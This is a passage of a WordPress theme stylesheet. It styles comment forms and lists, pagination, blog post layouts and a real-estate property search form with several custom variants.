.comment-form .comment-form-cookies-consent input[type=checkbox] {
  position: relative;
  top: 2px;
}
.comment-form .comment-form-cookies-consent label {
  display: inline;
  margin: 0 0 0 5px;
}
.comment-form .mc4wp-checkbox-wp-comment-form input[type=checkbox] {
  margin: 0 5px 0 0;
  position: relative;
  top: 2px;
}
@media only screen and (max-width: 575px) {
  .comment-form .comment-form-email,
.comment-form .comment-form-author {
    width: 100%;
    padding: 0;
  }
}

.comments-list-wrap {
  margin-bottom: 60px;
}

.comment-list {
  list-style: none;
  padding: 0 0 27px 0;
  margin-bottom: 0;
  border-bottom: 1px solid;
}
.comment-list li.comment {
  margin-bottom: 27px;
}
.comment-list > li.comment:last-child {
  margin-bottom: 0;
}
.comment-list li.comment + li.comment {
  padding-top: 27px;
  margin-top: 27px;
  border-top: 1px solid;
}
.comment-list li:not(.pingback):not(.trackback) .comment-body {
  position: relative;
  padding-left: 85px;
}
.comment-list li.pingback,
.comment-list li.trackback {
  margin-bottom: 27px;
}
.comment-list li.pingback + .trackback,
.comment-list li.pingback + .pingback,
.comment-list li.pingback + .comment,
.comment-list li.trackback + .trackback,
.comment-list li.trackback + .pingback,
.comment-list li.trackback + .comment {
  margin-top: 27px;
  padding-top: 27px;
  border-top: 1px solid;
}
.comment-list li.pingback .comment-body a:not(.comment-edit-link),
.comment-list li.trackback .comment-body a:not(.comment-edit-link) {
  display: block;
  margin: 5px 0;
  font-size: 16px;
  font-weight: 500;
}
.comment-list li.pingback .comment-body .edit-link,
.comment-list li.trackback .comment-body .edit-link {
  margin: 0;
}
.comment-list li.pingback .comment-body .edit-link a,
.comment-list li.trackback .comment-body .edit-link a {
  color: inherit;
}
.comment-list .comment-content {
  margin-bottom: 13px;
}
.comment-list .comment-content h1, .comment-list .comment-content h2, .comment-list .comment-content h3, .comment-list .comment-content h4, .comment-list .comment-content h5, .comment-list .comment-content h6 {
  margin-top: 2rem;
}
.comment-list .comment-content h1:first-child, .comment-list .comment-content h2:first-child, .comment-list .comment-content h3:first-child, .comment-list .comment-content h4:first-child, .comment-list .comment-content h5:first-child, .comment-list .comment-content h6:first-child {
  margin-top: 0;
}
.comment-list .comment-content p:last-child {
  margin-bottom: 0;
}
.comment-list .comment-meta {
  margin-bottom: 3px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.comment-list .comment-author img {
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 50%;
}
.comment-list .comment-author .fn {
  font-size: 16px;
  font-weight: 500;
}
.comment-list .comment-author .fn > a {
  color: inherit;
}
.comment-list .comment-author .says {
  display: none;
}
.comment-list .comment-metadata {
  margin-left: 10px;
}
.comment-list .comment-metadata a {
  color: inherit;
}
.comment-list .reply a {
  color: inherit;
}
.comment-list .edit-link {
  margin-left: 10px;
}
.comment-list ul.children {
  list-style: none;
  padding-left: 0;
  margin-left: 85px;
  margin-top: 27px;
  padding-top: 27px;
  border-top: 1px solid;
}
.comment-list ul.children ul.children {
  margin-left: 70px;
}
.comment-list ul.children .comment-author img {
  width: 45px;
}
.comment-list ul.children li:not(.pingback):not(.trackback) .comment-body {
  padding-left: 60px;
}
.comment-list .comment-reply-title {
  margin-top: 50px;
}
.comment-list .comment-reply-title small a {
  color: inherit;
  font-size: 14px;
  font-weight: 500;
}
@media only screen and (max-width: 1199px) {
  .comment-list ul.children {
    margin-left: 35px !important;
  }
}
@media only screen and (max-width: 575px) {
  .comment-list ul.children {
    margin-left: 25px !important;
  }
  .comment-list .comment-author img {
    width: 45px;
  }
  .comment-list li:not(.pingback):not(.trackback) .comment-body {
    padding-left: 60px;
  }
}

.comments-pagination {
  margin-top: 2.5rem;
  text-align: right;
}

ul.page-numbers {
  list-style: none;
  padding: 0;
  margin: 0;
  text-align: center;
}
ul.page-numbers li {
  display: inline-block;
}

.page-numbers:not(ul) {
  font-weight: 600;
  font-size: 16px;
  display: inline-block;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
}
.page-numbers:not(ul).current {
  border-radius: 50%;
}
.page-numbers:not(ul).prev, .page-numbers:not(ul).next {
  font-size: 0;
}
.page-numbers:not(ul).prev:before, .page-numbers:not(ul).next:before {
  font-family: "Font Awesome 5 Pro";
  font-size: 14px;
  display: inline-block;
  content: "";
}
.page-numbers:not(ul).next:before {
  content: "";
}

.post-navigation {
  margin-top: 60px;
}
.post-navigation .nav-links {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-align: stretch;
  align-items: stretch;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.post-navigation .nav-links > div {
  width: 48%;
  min-height: 120px;
}
.post-navigation .nav-links > div > a {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  color: #fff;
  padding: 35px 25px;
  position: relative;
}
.post-navigation .nav-links > div > a:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #1e1d85;
  opacity: 0.6;
  border-radius: 5px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.post-navigation .nav-links > div > a:hover:after {
  opacity: 0.7;
}
.post-navigation .nav-links .nav-title {
  margin: 0;
  font-size: 16px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.75;
  color: inherit;
  z-index: 1;
}
.post-navigation .nav-links i {
  z-index: 1;
  font-size: 24px;
}
.post-navigation .nav-links .nav-bg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 5px;
}
.post-navigation .nav-links .nav-previous i {
  margin-right: 20px;
}
.post-navigation .nav-links .nav-next {
  text-align: right;
}
.post-navigation .nav-links .nav-next > a {
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.post-navigation .nav-links .nav-next i {
  margin-left: 20px;
}
@media only screen and (max-width: 767px) {
  .post-navigation .nav-links > div {
    width: 100%;
  }
  .post-navigation .nav-links .nav-previous {
    margin-bottom: 30px;
  }
}

.page-links {
  float: left;
  width: 100%;
}
.page-links .page-links-title {
  font-size: 14px;
  font-weight: 600;
  letter-spacing: -0.015em;
  margin: 0 15px 0 0;
}
.page-links > .post-page-numbers {
  display: inline-block;
  margin-right: 0.25rem;
  border: solid 1px;
  font-weight: 500;
  color: inherit;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.comments-pagination .page-numbers {
  margin-left: 20px;
}
.comments-pagination .page-numbers:first-child {
  margin-left: 0;
}

.paging-navigation {
  justify-content: center;
}
.paging-navigation .page-numbers {
  background-color: transparent;
  font-weight: 600;
  font-size: 16px;
}
.paging-navigation .page-numbers:hover, .paging-navigation .page-numbers.current, .paging-navigation .page-numbers:focus {
  color: #fff;
  border-radius: 100%;
}
.paging-navigation .page-numbers:not(:last-child) {
  margin-right: 15px;
}

ul.g5blog__post-meta {
  font-size: 14px;
}
ul.g5blog__post-meta a {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
ul.g5blog__post-meta li {
  margin-right: 20px;
}
ul.g5blog__post-meta li i {
  margin-right: 10px;
}
ul.g5blog__post-meta .meta-author img {
  border-radius: 50%;
  margin-right: 10px;
  width: 32px;
}
ul.g5blog__post-meta .post-views.entry-meta {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 0;
}
ul.g5blog__post-meta .post-views.entry-meta .post-views-icon {
  font-family: "Font Awesome 5 Pro";
  font-weight: 400;
  font-size: inherit;
  height: auto;
  width: auto;
  margin-right: 10px !important;
}
ul.g5blog__post-meta .post-views.entry-meta .post-views-icon:before {
  content: "";
}
ul.g5blog__post-meta .post-views.entry-meta .post-views-label {
  order: 1;
  margin-left: 5px;
}

.g5blog__post-title {
  font-size: 32px;
  font-weight: 500;
  margin-top: 0 !important;
}
.g5blog__post-excerpt {
  line-height: 1.86;
}

.g5blog__term-badge {
  height: 24px;
  line-height: 24px;
  padding: 0 10px;
  font-size: 13px;
  font-weight: 500;
  letter-spacing: 1px;
  color: #ffffff;
  text-transform: uppercase;
  display: inline-block;
  border-radius: 3px;
  background-color: rgba(0, 0, 0, 0.3);
}
.g5blog__term-badge:hover {
  opacity: 1;
}

.g5blog__post-featured .g5blog__term-badge {
  position: absolute;
  left: 10px;
  bottom: 10px;
  z-index: 1;
}

@media (min-width: 992px) {
  .no-sidebar.g5blog__single-layout-1 .g5blog__single-breadcrumbs .container {
    max-width: 900px;
  }
}
@media (min-width: 1200px) {
  .no-sidebar.g5blog__single-layout-1 .g5blog__single-breadcrumbs .container {
    max-width: 800px;
  }
}
.g5blog__single-layout-1 .g5blog__single-title {
  margin-bottom: 20px;
}
.g5blog__single-layout-1 .g5blog__single-meta-top {
  margin-bottom: 45px;
}
.g5blog__single-layout-1 .g5blog__single-featured {
  margin-bottom: 50px;
}
.g5blog__single-layout-1 .g5blog__single-meta-top + .entry-content {
  margin-top: 50px;
}

@media (min-width: 992px) {
  .no-sidebar.g5blog__single-layout-2 .g5blog__single-breadcrumbs .container {
    max-width: 900px;
  }
}
@media (min-width: 1200px) {
  .no-sidebar.g5blog__single-layout-2 .g5blog__single-breadcrumbs .container {
    max-width: 800px;
  }
}
.g5blog__single-layout-2 .g5blog__single-title {
  margin-bottom: 20px;
}
.g5blog__single-layout-2 .g5blog__single-featured {
  margin-bottom: 32px;
}
.g5blog__single-layout-2 .g5blog__single-meta-top {
  margin-bottom: 50px;
}

@media (min-width: 992px) {
  .no-sidebar.g5blog__single-layout-3 .g5blog__single-breadcrumbs .container {
    max-width: 900px;
  }
}
@media (min-width: 1200px) {
  .no-sidebar.g5blog__single-layout-3 .g5blog__single-breadcrumbs .container {
    max-width: 800px;
  }
}
.g5blog__single-layout-3 .g5blog__single-title {
  margin-bottom: 33px;
}
.g5blog__single-layout-3 .g5blog__single-featured {
  margin-bottom: 25px;
}
.g5blog__single-layout-3 .g5blog__single ul.g5blog__post-meta {
  margin-bottom: 45px;
}

.g5blog__single-layout-3.g5blog__no-post-thumbnail .g5blog__single-title {
  margin-bottom: 20px;
}

.g5blog__single-layout-4 .g5blog__single-title {
  margin-bottom: 20px;
}
.g5blog__single-layout-4 .g5blog__single-meta-top {
  margin-bottom: 45px;
}
.g5blog__single-layout-4 .g5blog__single-featured {
  margin-bottom: 50px;
}
.g5blog__single-layout-4 .entry-meta-cat {
  text-align: center;
}

@media (min-width: 992px) {
  .no-sidebar.g5blog__single-layout-5 .g5blog__single-breadcrumbs .container {
    max-width: 900px;
  }
}
@media (min-width: 1200px) {
  .no-sidebar.g5blog__single-layout-5 .g5blog__single-breadcrumbs .container {
    max-width: 800px;
  }
}
.g5blog__single-layout-5 .g5blog__single-title {
  margin-bottom: 20px;
}
.g5blog__single-layout-5 .g5blog__single ul.g5blog__post-meta {
  margin-bottom: 45px;
}

.g5blog__single-featured-container .g5blog__single-title {
  margin-bottom: 20px;
}

.g5blog__single-layout-6 .g5blog__single .g5core__post-featured {
  margin-bottom: 42px;
}

@media (min-width: 992px) {
  .no-sidebar .g5blog__single-featured-full .container {
    max-width: 900px;
  }
}
@media (min-width: 1200px) {
  .no-sidebar .g5blog__single-featured-full .container {
    max-width: 800px;
  }
}
.g5blog__single-featured-full .g5blog__single-title {
  margin-bottom: 20px;
}

.g5blog__single-layout-7 .g5blog__single .g5core__post-featured {
  margin-bottom: 42px;
}

.g5blog__block-title {
  font-size: 22px;
  font-weight: 500;
  line-height: 1.55;
  letter-spacing: normal;
  margin-bottom: 30px;
  text-align: left;
}

.g5blog__single-related-wrap {
  margin-bottom: 65px;
}

.g5blog__single-meta-bottom {
  padding-top: 0;
  margin-top: 45px;
}

.g5blog__single-title {
  font-size: 32px;
  font-weight: 500;
}

.entry-meta-cat {
  margin-bottom: 10px;
}

.g5blog__single {
  margin-bottom: 0;
  padding-bottom: 55px;
  border-bottom: 1px solid;
}
.g5blog__single .entry-content {
  margin-bottom: 0;
}

.g5blog__post-large-image.sticky .g5blog__post-inner {
  background-color: #f6f6f6;
  border-bottom: none;
  border-radius: 5px;
}
.g5blog__post-large-image.sticky .g5core__entry-thumbnail:after,
.g5blog__post-large-image.sticky .g5core__entry-thumbnail img,
.g5blog__post-large-image.sticky .g5core__entry-thumbnail {
  border-radius: 5px 5px 0 0;
}
.g5blog__post-large-image .g5blog__post-title {
  margin-bottom: 14px;
}
.g5blog__post-large-image .g5blog__post-featured {
  margin-bottom: 23px;
}
.g5blog__post-large-image .g5blog__post-meta {
  margin-bottom: 20px;
}
.g5blog__post-large-image .btn-read-more {
  margin-top: 20px;
}
.g5blog__post-large-image .g5blog__post-excerpt {
  line-height: 2.14;
}

.g5blog__layout-large-image .g5blog__post-inner {
  padding-bottom: 30px;
  border-bottom: 1px solid;
}
.g5blog__layout-large-image .g5blog__post-default:last-child {
  padding-bottom: 0;
}
.g5blog__layout-large-image .g5core__paging {
  margin-top: 50px;
}

.g5blog__post-medium-image .g5blog__post-inner {
  -ms-flex-align: start;
  align-items: flex-start;
}
.g5blog__post-medium-image .g5blog__post-title {
  font-size: 18px;
  line-height: 1.78;
  margin-bottom: 4px;
}
.g5blog__post-medium-image .g5blog__post-featured {
  width: 370px;
}
.g5blog__post-medium-image .g5blog__post-meta {
  margin-bottom: 5px;
}
.g5blog__post-medium-image .g5blog__post-excerpt {
  max-height: 3.72em;
}
.g5blog__post-medium-image .btn-read-more {
  margin-top: 35px;
}
.g5blog__post-medium-image .g5blog__post-title + .btn-read-more {
  margin-top: 20px;
}
.g5blog__post-medium-image.g5blog__post-medium-image-2 .g5blog__post-inner {
  -ms-flex-align: center;
  align-items: center;
}
.g5blog__post-medium-image.g5blog__post-medium-image-2 .g5blog__post-title {
  font-size: 22px;
  line-height: 1.82;
  margin-bottom: 0;
  font-weight: 400;
}
.g5blog__post-medium-image.g5blog__post-medium-image-2 .g5blog__post-meta {
  font-size: 15px;
  margin-bottom: 10px;
}
.g5blog__post-medium-image.g5blog__post-medium-image-2 .g5blog__post-meta i {
  display: none;
}
.g5blog__post-medium-image.g5blog__post-medium-image-2 .g5blog__post-featured {
  width: 240px;
  margin-right: 35px;
}
.g5blog__post-medium-image.g5blog__post-medium-image-2 .g5blog__post-excerpt {
  margin-top: 9px;
}

.g5blog__layout-medium-image .g5blog__post-inner {
  padding-bottom: 30px;
  border-bottom: 1px solid;
}
.g5blog__layout-medium-image .g5blog__post-default:not(.has-post-thumbnail) {
  margin-top: -5px;
}
.g5blog__layout-medium-image .g5blog__post-default:not(.has-post-thumbnail) .g5blog__post-inner {
  padding-bottom: 25px;
}
.g5blog__layout-medium-image .g5blog__post-default:first-child {
  margin-top: 0;
}
.g5blog__layout-medium-image .g5blog__post-default:last-child {
  padding-bottom: 0;
}
.g5blog__layout-medium-image .g5core__paging {
  margin-top: 50px;
}

.g5blog__layout-medium-image-2 .g5blog__post-default {
  padding-bottom: 40px;
}
.g5blog__layout-medium-image-2 .g5blog__post-default:last-child {
  padding-bottom: 0;
}
.g5blog__layout-medium-image-2 .g5blog__post-default:not(.has-post-thumbnail) {
  margin-top: -5px;
  padding-bottom: 35px;
}
.g5blog__layout-medium-image-2 .g5blog__post-default:last-child {
  padding-bottom: 0;
}
.g5blog__layout-medium-image-2 .g5blog__post-default:first-child {
  margin-top: 0;
}
.g5blog__layout-medium-image-2 .g5core__paging {
  margin-top: 50px;
}

.g5blog__post-grid.sticky .g5core__entry-thumbnail:after,
.g5blog__post-grid.sticky .g5core__entry-thumbnail img,
.g5blog__post-grid.sticky .g5core__entry-thumbnail {
  border-radius: 5px 5px 0 0;
}
.g5blog__post-grid.sticky .g5blog__post-inner {
  background-color: #f6f6f6;
  border-radius: 5px;
}
.g5blog__post-grid .g5blog__post-title {
  font-size: 18px;
  line-height: 1.78;
  margin-bottom: 9px;
}
.g5blog__post-grid .g5blog__post-excerpt {
  max-height: 5.58em;
}
.g5blog__post-grid .g5blog__post-meta {
  margin-bottom: 10px;
}
.g5blog__post-grid .btn-read-more {
  margin-top: 15px;
}
.g5blog__post-grid .g5blog__post-title + .btn-read-more {
  margin-top: 5px;
}
.g5blog__post-grid .g5blog__post-featured {
  margin-bottom: 13px;
}
.g5blog__post-grid.g5blog__post-grid-2.sticky .g5blog__post-inner {
  padding: 0;
  background-color: #f6f6f6 !important;
}
.g5blog__post-grid.g5blog__post-grid-2.sticky .g5blog__post-featured {
  margin: 0;
}
.g5blog__post-grid.g5blog__post-grid-2 .g5blog__post-title {
  margin-bottom: 4px;
}
.g5blog__post-grid.g5blog__post-grid-2 .g5blog__post-meta {
  margin-bottom: 5px;
}
.g5blog__post-grid.g5blog__post-grid-2 .g5blog__post-meta i {
  display: none;
}
.g5blog__post-grid.g5blog__post-grid-2 .g5blog__post-content {
  padding: 20px 25px 30px 25px;
}
.g5blog__post-grid.g5blog__post-grid-2 .g5blog__post-featured {
  margin-bottom: 0;
}
.g5blog__post-grid.g5blog__post-grid-2 .g5blog__post-inner {
  border-radius: 5px;
  -webkit-box-shadow: 0 0 10px 0 rgba(51, 51, 51, 0.15);
  box-shadow: 0 0 10px 0 rgba(51, 51, 51, 0.15);
  box-shadow: 0 0 10px 0 rgba(51, 51, 51, 0.15);
  background-color: #ffffff;
}
.g5blog__post-grid.g5blog__post-grid-2 .g5core__entry-thumbnail {
  border-radius: 5px 5px 0 0;
}
.g5blog__post-grid.g5blog__post-grid-2 .g5core__entry-thumbnail img {
  border-radius: 5px 5px 0 0;
}
.g5blog__post-grid.g5blog__post-grid-2 .g5core__entry-thumbnail:after {
  border-radius: 5px 5px 0 0;
}
.g5blog__post-grid.g5blog__post-grid-3 .g5blog__post-meta {
  margin-bottom: 15px;
}
.g5blog__post-grid.g5blog__post-grid-3 .btn-read-more {
  margin-top: 25px;
}
.g5blog__post-grid.g5blog__post-grid-3 .g5blog__post-featured {
  margin-bottom: 18px;
}
.g5blog__post-grid.g5blog__post-grid-3 .g5blog__post-title + .btn-read-more {
  margin-top: 10px;
}

.g5blog__layout-grid-3 .g5blog__post-default,
.g5blog__layout-grid .g5blog__post-default {
  padding-bottom: 60px;
}

.g5blog__layout-grid-2 .g5core__paging {
  margin-top: 20px;
}

.g5blog__post-list .g5blog__post-title {
  font-size: 15px;
  margin-bottom: 0;
}
.g5blog__post-list .g5blog__post-title:before {
  content: "";
  font-family: "Font Awesome 5 Pro";
  font-weight: 900;
  display: inline-block;
  margin-right: 10px;
}

.g5blog__layout-list .g5blog__post-default {
  padding-bottom: 25px;
}
.g5blog__layout-list .g5blog__post-default:last-child {
  padding-bottom: 0;
}

.g5blog__post-widget .g5blog__post-featured {
  margin-right: 15px;
}
.g5blog__post-widget .g5blog__post-title {
  font-size: 14px;
  line-height: 1.86;
  margin-bottom: 5px;
}
.g5blog__post-widget ul.g5blog__post-meta i {
  display: none;
}
.g5blog__post-widget .g5blog__post-inner {
  padding-bottom: 20px;
  border-bottom: 1px solid;
}
.g5blog__post-widget:not(.has-post-thumbnail) {
  margin-top: -5px;
}
.g5blog__post-widget:not(.has-post-thumbnail) .g5blog__post-inner {
  padding-bottom: 15px;
}
.g5blog__post-widget:first-child {
  margin-top: 0;
}
.g5blog__post-widget:last-child .g5blog__post-inner {
  padding-bottom: 0;
  border-bottom: none;
}

/*--------------------------------------------------------------
## ERE
--------------------------------------------------------------*/
.g5ere__search-form .col {
  padding-left: 15px;
  padding-right: 15px;
}
.g5ere__search-form .row {
  margin-left: -15px;
  margin-right: -15px;
}
.g5ere__search-form .g5ere__sf-bottom {
  padding: 30px 15px;
}
.g5ere__search-form .nav-pills .nav-link {
  font-size: 13px;
  font-weight: 500;
  letter-spacing: 0.87px;
  text-transform: uppercase;
  border-radius: 3px 3px 0 0;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
}
.g5ere__search-form:not(.g5ere__search-form-mobile) .g5ere__sf-icon-submit {
  top: -15px;
  position: absolute;
  right: 0;
  z-index: 4;
  background-color: transparent;
  border: 0;
  font-size: 18px;
}
.g5ere__search-form:not(.g5ere__search-form-mobile) .g5ere__sf-icon-submit i {
  font-weight: normal;
}
.g5ere__search-form .g5ere__sf-bottom-wrap,
.g5ere__search-form .g5ere__sf-top {
  margin-left: -15px;
  margin-right: -15px;
}

.g5ere__search-field a:focus, .g5ere__search-field span:focus {
  outline: none;
}
.g5ere__search-field .input-group-prepend {
  margin-right: 0;
}
.g5ere__search-field .dropdown-menu input[type=search] {
  color: #333 !important;
  height: 52px !important;
  line-height: 50px !important;
  border: 1px solid #eee !important;
  padding: 0 20px !important;
  background-color: #fff !important;
}
.g5ere__search-field .bootstrap-select {
  background-color: transparent;
  line-height: 40px;
  height: 40px;
}
.g5ere__search-field .bootstrap-select > .dropdown-toggle,
.g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder {
  border-radius: 0;
  font-weight: 600;
  padding: 0;
  border-width: 0 0 2px 0;
  border-style: solid;
  height: 40px;
  background-color: transparent;
}
.g5ere__search-field .bootstrap-select > .dropdown-toggle:focus,
.g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder:focus {
  outline: none !important;
  box-shadow: none !important;
}
.g5ere__search-field .bootstrap-select > .dropdown-toggle li a,
.g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder li a {
  font-size: 14px;
  height: 40px;
  line-height: 32px;
}
.g5ere__search-field .bootstrap-select > .dropdown-toggle:focus, .g5ere__search-field .bootstrap-select > .dropdown-toggle:not(:disabled):not(.disabled):active,
.g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder:focus,
.g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder:not(:disabled):not(.disabled):active {
  background-color: transparent;
}
.g5ere__search-field input {
  border-radius: 0;
  font-weight: 600;
  height: 42px;
  padding: 10px 0 0 0;
  border-width: 0 0 2px 0;
  border-style: solid;
  background-color: transparent;
}
.g5ere__search-field .g5ere__s-label {
  display: block;
  margin-bottom: -8px;
}

.g5ere__sf-bottom .form-group {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.g5ere__sf-bottom .g5ere__sf-submit-button {
  margin-top: 20px;
}

.g5ere__sf-submit-button .btn {
  height: 62px;
  font-size: 16px;
  font-weight: 600;
}

.g5ere__sf-advanced-button {
  padding: 0;
}
.g5ere__sf-advanced-button a.btn {
  display: -ms-flexbox;
  display: flex;
  font-size: 16px;
  border-radius: 0;
  font-weight: 600;
  border: 0;
}
.g5ere__sf-advanced-button a.btn i {
  display: none;
}
.g5ere__sf-advanced-button a.btn:after {
  content: "";
  font-family: "Font Awesome 5 Pro";
  font-size: 24px;
  font-weight: 400;
  margin-left: 20px;
}
.g5ere__sf-advanced-button a.btn:not(.collapsed):after {
  content: "";
}

.g5ere__search-field .g5ere__s-label,
.g5ere__rs-text,
.g5ere__btn-features-list {
  font-weight: 500;
  letter-spacing: 0.93px;
  text-transform: uppercase;
}

.g5ere__rs-text {
  padding-bottom: 30px;
}

.ui-slider-horizontal {
  border-radius: 7px;
  background-image: none;
  height: 4.2px;
  border: none;
}
.ui-slider-horizontal .ui-slider-handle {
  top: -11px;
  height: 25px;
  width: 25px;
  -webkit-box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.22);
  box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.22);
  border-radius: 50%;
}
.ui-slider-horizontal .ui-slider-range {
  height: 4.2px;
  background-image: none;
}

.g5ere__btn-features-list {
  display: block;
}
.g5ere__btn-features-list i {
  font-size: 16px;
  font-weight: normal;
}

#g5ere__advanced_search_header_mobile .g5ere__ash-inner {
  padding-top: 10px;
  padding-bottom: 10px;
}

.custom-ere-search-01 .g5ere__search-form .nav-pills .nav-link {
  padding: 10px 20px;
  color: #fff;
}
.custom-ere-search-01 .g5ere__search-form .nav-pills .nav-link.active {
  background-color: #fff;
}
.custom-ere-search-01 .g5ere__sf-top {
  border-radius: 0 5px 5px 5px;
}
.custom-ere-search-01 .g5ere__sf-bottom {
  border-radius: 0 0 5px 5px;
  margin-top: -5px;
}

.custom-ere-search-02 .g5ere__s-label {
  display: none;
}
.custom-ere-search-02 .g5ere__sf-top .g5ere__sf-keyword {
  padding-right: 15px;
  padding-left: 50px;
}
.custom-ere-search-02 .g5ere__sf-top .g5ere__sf-keyword .g5ere__sf-icon-submit {
  right: auto;
  padding-left: 0;
}
.custom-ere-search-02 .g5ere__sf-top .g5ere__sf-keyword .g5ere__sf-auto-complete-result {
  left: -50px;
  right: -15px;
}
.custom-ere-search-02 .g5ere__sf-top .g5ere__sf-submit-button {
  -ms-flex-preferred-size: 110px;
  flex-basis: 110px;
}
.custom-ere-search-02 .g5ere__sf-top .g5ere__sf-submit-button button {
  border-radius: 0 5px 5px 0;
}
.custom-ere-search-02 .g5ere__sf-top input {
  border: 0;
  padding-top: 0;
}
.custom-ere-search-02 .g5ere__sf-top .g5ere__search-field input,
.custom-ere-search-02 .g5ere__sf-top .g5ere__search-field .bootstrap-select > .dropdown-toggle {
  height: 62px;
  line-height: 62px;
}
.custom-ere-search-02 .g5ere__sf-keyword .input-group-text.g5ere__sf-icon-submit {
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
  left: -30px;
}
.custom-ere-search-02.custom-height-52 .g5ere__search-field input,
.custom-ere-search-02.custom-height-52 .g5ere__search-field .bootstrap-select > .dropdown-toggle {
  height: 52px;
  line-height: 52px;
}
.custom-ere-search-02.custom-height-52 button {
  font-size: 0;
}
.custom-ere-search-02.custom-height-52 button:before {
  content: "";
  font-family: "Font Awesome 5 Pro";
  z-index: 2;
  font-size: 18px;
  font-weight: normal;
}
.custom-ere-search-02.custom-height-52 .g5ere__sf-top {
  border-radius: 5px;
}
.custom-ere-search-02.custom-height-52 .g5ere__sf-top .g5ere__sf-keyword {
  padding-left: 15px;
}
.custom-ere-search-02.custom-height-52 .g5ere__sf-top .g5ere__sf-keyword .g5ere__sf-icon-submit {
  display: none;
}
.custom-ere-search-02.custom-height-52 .g5ere__sf-top .g5ere__sf-keyword .g5ere__sf-auto-complete-result {
  left: -15px;
}
.custom-ere-search-02.custom-height-52 input {
  font-size: 13px;
  font-weight: 500;
}
.custom-ere-search-02.custom-search-box-shadow {
  -webkit-box-shadow: 0 0 10px 0 rgba(51, 51, 51, 0.1);
  box-shadow: 0 0 10px 0 rgba(51, 51, 51, 0.1);
}

.custom-ere-search-03 .g5ere__sf-top .g5ere__sf-submit-button .btn {
  height: 100px;
  border-radius: 0;
  background-color: rgba(255, 255, 255, 0.1);
  border: 0;
}

.custom-ere-search-04 {
  position: absolute;
  z-index: 2;
  margin-top: -50px;
  width: 100%;
}
.custom-ere-search-04 .g5ere__ash-sticky-area {
  border-radius: 5px;
}
.custom-ere-search-04#g5ere__advanced_search_header_mobile {
  position: static;
  margin: 0;
}

.custom-ere-search-06 .g5ere__sf-keyword input {
  border-radius: 5px 0 0 5px !important;
  border-right-width: 1px;
  border-right-style: solid;
}
.custom-ere-search-06 .g5ere__sf-top .g5ere__sf-keyword {
  border-right-width: 1px;
  border-right-style: solid;
}
.custom-ere-search-06 .g5ere__search-field .g5ere__s-label {
  display: none;
}
.custom-ere-search-06 .g5ere__sf-top .g5ere__sf-advanced-button a.btn {
  height: 80px;
  line-height: 80px;
}
.custom-ere-search-06 .g5ere__sf-top .g5ere__sf-submit-button {
  padding-left: 15px;
  padding-right: 15px;
}
.custom-ere-search-06 .g5ere__search-field input,
.custom-ere-search-06 .g5ere__search-field .bootstrap-select > .dropdown-toggle {
  border-width: 0;
  padding: 0 15px;
  height: 52px;
  border-radius: 5px;
}
.custom-ere-search-06 .g5ere__search-field .bootstrap-select {
  height: 52px;
}
.custom-ere-search-06 .g5ere__search-field .dropdown-menu input[type=search] {
  border-width: 1px;
}
.custom-ere-search-06 .g5ere__search-form .nav-pills .nav-link {
  font-size: 14px;
  letter-spacing: 1px;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  background-color: transparent;
  border-radius: 0;
}
.custom-ere-search-06 .g5ere__search-tabs {
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
.custom-ere-search-06 .g5ere__sf-type .bootstrap-select > .dropdown-toggle,
.custom-ere-search-06 .g5ere__sf-type .bootstrap-select > .dropdown-toggle.bs-placeholder,
.custom-ere-search-06 .g5ere__sf-type .bootstrap-select select,
.custom-ere-search-06 .g5ere__sf-type .bootstrap-select {
  border-radius: 0 5px 5px 0;
}
.custom-ere-search-06 .g5ere__sf-tabs-wrap {
  position: relative;
}
.custom-ere-search-06 .g5ere__sf-tabs-wrap:before {
  content: "";
  position: absolute;
  bottom: -1px;
  left: -1000px;
  width: 5000px;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.custom-ere-search-07 {
  border-radius: 5px;
  -webkit-box-shadow: 0 5px 30px 0 rgba(51, 51, 51, 0.2);
  box-shadow: 0 5px 30px 0 rgba(51, 51, 51, 0.2);
}
.custom-ere-search-07 .g5ere__sf-top {
  border-radius: 5px;
  background-color: #fff;
}
.custom-ere-search-07 .g5ere__sf-bottom {
  border-radius: 0 0 5px 5px;
  margin-top: -5px;
  background-color: #fff;
}
.custom-ere-search-07 .g5ere__sf-top,
.custom-ere-search-07 .g5ere__sf-bottom-wrap {
  margin-right: 0;
  margin-left: 0;
}

.custom-ere-search-01 .g5ere__sf-bottom-wrap,
.custom-ere-search-01 .g5ere__sf-top,
